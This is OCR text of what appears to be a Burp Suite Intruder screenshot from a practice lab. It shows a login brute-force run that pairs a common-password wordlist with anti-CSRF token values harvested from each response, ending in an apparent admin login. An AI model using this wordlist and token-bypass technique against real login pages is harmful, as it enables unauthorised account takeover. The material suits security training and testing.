 Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Redire... Timeout Length value="
0 200 0 2261 20206622599c535
1 admin 200 0 2261 86891622599c576
2 admin123 86891622599c576417691862... 200 0 2296 19431622599c66a
3 admin@123 19431622599c66acfc7021205... 200 0 2296 53554622599c6c6
4 p@ssw0rd 53554622599c6c65d468472... 200 0 2296 69763622599c740
5 888888 69763622599c740d9908794... 200 0 2298 26674622599c79c
6 88888888 26674622599c79c671996796... 200 0 2296 36271622599c831
7 8888888888 36271622599c831975621268... 200 0 2296 41480622599c8ca
8 888888888888 41480622599c8ca2dd99663... 200 0 2296 66799622599c950
9 11111111111 66799622599c9501bd79362... 200 0 2296 44807622599c9dd
10 111111 44807622599c9dd40a127451... 200 0 2296 30382622599caca
11 1111111 30382622599caca2dd566610... 200 0 2296 87837622599cbab
Request Response
Pretty Raw Hex Render \n
<br />
46 <input type="hidden" name="token" value="26674622599c79c671996796581" />
47 <label>
<input class="submit" name="submit" type="submit" value="Login" />
</label>
48 </form>
49 <p class='notice'>
admin,你好！
</p>
</div>
50 <div id="right_bar">
51 <p class="tips">
? Search... 0 matches